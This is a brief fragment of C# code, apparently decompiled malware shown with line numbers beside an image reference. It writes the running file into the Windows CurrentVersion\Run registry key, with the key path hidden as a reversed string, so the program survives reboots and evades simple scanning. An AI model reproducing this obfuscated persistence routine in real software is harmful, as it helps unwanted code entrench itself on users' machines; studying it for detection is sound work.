 53 else
54 {
55 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\
\erawtfoS"), RegistryKeyPermissionCheck.ReadWriteSubTree))
56 {
57 registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
58 }
59 }